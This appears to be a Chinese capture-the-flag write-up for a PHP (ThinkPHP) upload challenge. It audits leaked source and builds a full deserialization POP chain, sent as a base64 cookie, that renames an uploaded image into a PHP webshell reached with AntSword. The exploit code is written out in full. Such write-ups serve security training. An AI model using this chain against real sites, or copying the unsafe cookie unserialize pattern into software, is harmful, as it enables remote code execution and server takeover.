
扫描后台
发现www.tar.gz备份文件。

这平台有429[太多请求限制]防护。dirsearch扫描一堆429。于是用了最笨的方法。
文件上传

先注册个账号

注册后登录,跳转到/upload 目录下

上传图片

但是无法利用,上传php文件
上传失败。尝试普通绕过。均失败、
源码审计
提前学下要涉及到的知识

1.两个魔术方法
__get()
比如一个类里面有私有变量。外界无法直接访问。那么用__get就可以间接访问。
<?php
class Person
{
    private $name;
    private $age;
    function __construct($name="", $age=1)
    {
        $this->name = $name;
        $this->age = $age;
    }
    public function __get($propertyName)
    {
        if ($propertyName == "age") {
            if ($this->age > 30) {
                return $this->age - 10;
            } else {
                return $this->$propertyName;
            }
        } else {
            return $this->$propertyName;
        }
    }
}
$Person = new Person("小明", 60);
echo "姓名:" . $Person->name . "<br>"; //调用__get方法
echo "年龄:" . $Person->age . "<br>";  //调用__get方法
__call()
比如你调用了一个类里没有的方法。那么就会自动去调用__call()这个魔术方法。其中第一个参数表示不存在的方法名字。第二个参数接收你传入的参数
<?php
class  Caller
{
    public   function  __call( $method ,  $args )
    {
        echo   "Method $method called:/n" ;
        print_r($args );
    }
}
$foo  =  new  Caller();
$foo ->test(1, 2);
?>

本源码中的__get和__call (Profile控制器)
	public function __get($name)
    {
        return $this->except[$name];
    }

    public function __call($name, $arguments)
    {
        if($this->{$name}){
            $this->{$this->{$name}}($arguments);
        }
    }
2.运行逻辑
本地搭建记得创建数据库。
创建无前缀表名
CREATE TABLE IF NOT EXISTS `user`(
`ID` INT UNSIGNED AUTO_INCREMENT,
`email` VARCHAR(100) NOT NULL,
`username` VARCHAR(40) NOT NULL,
`password` VARCHAR(40) NOT NULL,
`img` VARCHAR(100) NOT NULL DEFAULT '',
PRIMARY KEY ( `ID` )
)ENGINE=InnoDB DEFAULT CHARSET=utf8;
默认界面逻辑
先看路由

跟进web/index.php控制器文件

温故知新:例如return $view->fetch('add');
定位的模板文件为:模板文件目录/当前控制器名/add.html
然后就到了这个登录页面
注册界面逻辑
f12查看action。

查看路由,发现定向到web/register/register
public function register()
    {
        if ($this->checker) {
            if($this->checker->login_check()){
                $curr_url="http://".$_SERVER['HTTP_HOST'].$_SERVER['SCRIPT_NAME']."/home";
                $this->redirect($curr_url,302);
                exit();
            }
        }
        if (!empty(input("post.username")) && !empty(input("post.email")) && !empty(input("post.password"))) {
            $email = input("post.email", "", "addslashes");
            $password = input("post.password", "", "addslashes");
            $username = input("post.username", "", "addslashes");
            if($this->check_email($email)) {
                if (empty(db("user")->where("username", $username)->find()) && empty(db("user")->where("email", $email)->find())) {
                    $user_info = ["email" => $email, "password" => md5($password), "username" => $username];
                    if (db("user")->insert($user_info)) {
                        $this->registed = 1;
                        $this->success('Registed successful!', url('../index'));
                    } else {
                        $this->error('Registed failed!', url('../index'));
                    }
                } else {
                    $this->error('Account already exists!', url('../index'));
                }
            }else{
                $this->error('Email illegal!', url('../index'));
            }
        } else {
            $this->error('Something empty!', url('../index'));
        }
    }
第一个if 返回0,不进入。如果post有填username、email、password数据。再判断email格式。再判断数据库该字段是否为空。是则程序正常执行,$this->registed = 1。不进入__destruct()
public function __destruct()
{
    if(!$this->registed){
        $this->checker->index();
    }
}
所以没有再执行index()。其实就算执行也是这个登录界面。
登录界面逻辑
看路由。跟进web/Login.php 控制器文件。找到里面的login 方法
public function login(){
        if($this->checker){
            if($this->checker->login_check()){        $curr_url="http://".$_SERVER['HTTP_HOST'].$_SERVER['SCRIPT_NAME']."/home";
                $this->redirect($curr_url,302);
                exit();
            }
        }
先登录检查。成功就重定向到
/home 目录但我们这个时候没有cookie。所以检查失败 ,return 0
看看$this->checker->login_check()
补充:$this->checker = new Index(); //新建一个Index控制器类
public function login_check(){
        $profile=cookie('user');
        if(!empty($profile)){
            $this->profile=unserialize(base64_decode($profile));
            $this->profile_db=db('user')->where("ID",intval($this->profile['ID']))->find();
            if(array_diff($this->profile_db,$this->profile)==null){
                return 1;
            }else{
                return 0;
            }
        }
    }
发现cookie不是在login_check() 里面设置的。这里面只是读取cookie。那么cookie是在哪里设置的呢?
返回web/Login.php 控制器。发现设置代码在第二个if里
public function login(){
        if($this->checker){
            //省略......
        }

        if(input("?post.email") && input("?post.password")){
        $email=input("post.email","","addslashes");
        $password=input("post.password","","addslashes");
        $user_info=db("user")->where("email",$email)->find();
            if($user_info) {
                if (md5($password) === $user_info['password']) {
                    $cookie_data=base64_encode(serialize($user_info)); //设置cookie
                    cookie("user",$cookie_data,3600);
                    $this->success('Login successful!', url('../home'));
                } else {
                    $this->error('Login failed!', url('../index'));
                }
            }else{
                $this->error('email not registed!',url('../index'));
            }
        }else{
            $this->error('email or password is null!',url('../index'));
        }
    }
跟进cookie方法。在xdebug下逮住了cookie的值
然后就是通过success方法重定向到/home 目录啦

上传文件逻辑
 public function home(){
        if(!$this->login_check()){
            $curr_url="http://".$_SERVER['HTTP_HOST'].$_SERVER['SCRIPT_NAME']."/index";
            $this->redirect($curr_url,302);
            exit();
        }

        if(!$this->check_upload_img()){
            $this->assign("username",$this->profile_db['username']);
            return $this->fetch("upload");
        }else{
            $this->assign("img",$this->profile_db['img']);
            $this->assign("username",$this->profile_db['username']);
            return $this->fetch("home");
        }
    }
首先我们有cookie了。可以过login_check()。在login_check里,profile,profile_db被赋值。那看看能不能过check_upload_img方法
public function check_upload_img(){
        if(!empty($this->profile) && !empty($this->profile_db)){
            if(empty($this->profile_db['img'])){
                return 0;
            }else{
                return 1;
            }
        }
    }
profile和profile_db有值。判空返回0,再取反为1。所以check_upload_img方法返回0
进入第二个if判断。
assign表示将参数2的值,赋值给模板里的参数1(username)
渲染view/index/upload.html 页面
f12看上传的action
看路由,对应web/profile/upload_img
public function upload_img(){
if($this->checker){
if(!$this->checker->login_check()){
$curr_url="http://".$_SERVER['HTTP_HOST'].$_SERVER['SCRIPT_NAME']."/index";
$this->redirect($curr_url,302);
exit();
}
}

if(!empty($_FILES)){
$this->filename_tmp=$_FILES['upload_file']['tmp_name'];
$this->filename=md5($_FILES['upload_file']['name']).".png";
$this->ext_check();
}
if($this->ext) {
if(getimagesize($this->filename_tmp)) {
@copy($this->filename_tmp, $this->filename);
@unlink($this->filename_tmp);
$this->img="../upload/$this->upload_menu/$this->filename";
$this->update_img();
}else{

$this->error('Forbidden type!', url('../index'));
}
}else{
$this->error('Unknow file type!', url('../index'));
}
}
第一个if可以进去,但里面的if不能进去。因为我们已经注册过了。
第二个if如果我们上传了文件就可以进去。此时参数如下
进入$this->ext_check()方法查看
public function ext_check(){
        $ext_arr=explode(".",$this->filename);
        $this->ext=end($ext_arr);
        if($this->ext=="png"){  //文件后缀只能是png。我们要绕过这
            return 1;
        }else{
            return 0;
        }
    }
发现是个过滤。此时我上传的文件后缀是png。所以可以返回 1
第三个if由于$this->ext被赋值了文件后缀。可以进去
此时我上传的文件是正常文件,有大小的。于是将临时文件复制到指定filename(之前经过md5处理)。
并且删除临时文件
之后进入$this->update_img
public function update_img(){ //更新头像
        $user_info=db('user')->where("ID",$this->checker->profile['ID'])->find();
        if(empty($user_info['img']) && $this->img){
            if(db('user')->where('ID',$user_info['ID'])->data(["img"=>addslashes($this->img)])->update()){
                $this->update_cookie();
                $this->success('Upload img successful!', url('../home'));
            }else{
                $this->error('Upload file failed!', url('../index'));
            }
        }
    }
如果此时数据库里用户头像信息是空,则更新头像。同时更新cookie。重定向到其他页面
成功上传图片后,对新的cookie进行base64解码

可以看到img是图片存放的位置
那么怎么绕过限制,上传php文件呢?
绕过
首先,看到有__destruct魔法方法,一般这是入口。所以我们可以序列化Register类,这样在反序列化时。由于Register类中有__destruct方法。所以当请求处理完成时、销毁该类时。可以进入这个魔法方法之中。
所以,我们第一步需要先序列化这个入口类
入口类序列化编写
入口类部分源码
class Register extends Controller
{
    public $checker;
    public $registed;

    public function __construct()
    {
        $this->checker=new Index();
    }

    //省略

    public function __destruct()
    {
        if(!$this->registed){
            $this->checker->index();
        }
    }
}
构造待序列化的入口方法-1
<?php
class Register {
    public $checker;
    public $registed = 0;//绕过destructed的if
}
现在的逻辑和功能是。可以进入destruct魔术方法。
上面代码对应流程是
(1)$checker= new Index控制器->(2)进入destruct->(3)执行Index控制器中的index方法。
那么如果流程这么走那就没戏了,哈哈哈。我们得让它进入Profile控制器类,执行我们的改文件名字功能。所以我们不能让它进入Index控制器。
修改下
构造待序列化的入口方法-2
<?php
class Register {
    public $checker; //在类中不能直接赋值 $checker = new 类,但我们可以实例化赋值,也可以用__construct帮我们赋值
    public $registed = 0;//绕过destructed的if
    public function __construct(){
        $this->checker=new Profile();  //搞定,这下可以进入Profile控制器了
    }
}
漏洞利用类序列化编写
进入Profile。而根据入口类源码,会调用Profile类中的index方法,而Profile没有index方法。所以会进入__call方法。
Profile部分源码
class Profile extends Controller
{
    public $checker;
    public $filename_tmp;
    public $filename;
    public $upload_menu;
    public $ext;
    public $img;
    public $except;

    public function __construct()
    {
        $this->checker=new Index();
        $this->upload_menu=md5($_SERVER['REMOTE_ADDR']);
        @chdir("../public/upload");
        if(!is_dir($this->upload_menu)){
            @mkdir($this->upload_menu); //创建目录
        }
        @chdir($this->upload_menu); //改变当前目录,含义:进入刚刚创建的目录

    public function __get($name)
    {
        return $this->except[$name];
    }

    public function __call($name, $arguments)
    {
        if($this->{$name}){
            $this->{$this->{$name}}($arguments);
        }
    }
}
首先看__construct()代码
很明显我们必须修改checker。不然等会检查登录由于我们的cookie有问题,就直接把我们拒之门外了。
之后的流程
1. 进入__call方法。传入的值。
name : index ,
arguments : ''
2. 进入第一个if。Profile类没有index属性,进入__get方法
3. 返回except['index']的值。我们令它为Profile类的任意方法名
4. 回到__call方法。执行$this->任意方法名(无传参)
Profile类序列化编写(1)
class Profile{
	public $checker = 1; //1. 绕过检查是否登录方法
    public $filename_tmp;
    public $filename;
    public $upload_menu;
    public $ext;
    public $img;
    public $except = array('index'=>'upload_img'); //2. 进入upload_img方法
}
upload_img源码
public function upload_img(){
        if($this->checker){
            if(!$this->checker->login_check()){
                $curr_url="http://".$_SERVER['HTTP_HOST'].$_SERVER['SCRIPT_NAME']."/index";
                $this->redirect($curr_url,302);
                exit();
            }
        }

        if(!empty($_FILES)){
            $this->filename_tmp=$_FILES['upload_file']['tmp_name'];
            $this->filename=md5($_FILES['upload_file']['name']).".png";
            $this->ext_check();
        }
        if($this->ext) {
            if(getimagesize($this->filename_tmp)) {
                @copy($this->filename_tmp, $this->filename);
                @unlink($this->filename_tmp);
                $this->img="../upload/$this->upload_menu/$this->filename";
                $this->update_img();
            }else{
                $this->error('Forbidden type!', url('../index'));
            }
        }else{
            $this->error('Unknow file type!', url('../index'));
        }
    }
-
第一个checker检查通过
-
第二个检查post文件,我们就不上传了。跳过
-
第三个检查ext文件结尾。我们序列化一个true绕过。第二个if上传现在的头像位置。并且filename要更改成php文件。再经过copy方法。至此整个pop链利用完毕
Profile类序列化编写(2)
class Profile{
	public $checker = 1; //1. 绕过检查是否登录方法
    public $filename_tmp = '1.png';
    public $filename = 'shell.php';
    public $upload_menu;
    public $ext = 1;
    public $img;
    public $except = array('index'=>'upload_img'); //2. 进入upload_img方法
}
完整pop链构造
<?php
class Register {
    public $checker;
    public $registed = 0;
    public function __construct(){
        $this->checker=new Profile();
    }
}
class Profile{
	public $checker = 1;
    public $filename_tmp = './upload/d80b11f5e8fe401a099747c3100a007/4a47a0db6e60853dedfcfdf08a5ca249.png'; //查看图片链接,改地址
    public $filename = 'upload/shell.php';
    public $upload_menu;
    public $ext = 1;
    public $img;
    public $except = array('index'=>'upload_img'); //2. 进入upload_img方法
}

$a = new Register();
echo base64_encode(serialize($a)); //注意赛题源码反序列化时用
随便一个界面,更改cookie。刷新。因为哪个界面刷新都会进入判断是否登录的方法。而该方法里就有反序列化。
最后成功将头像马改成php文件。
蚁剑连接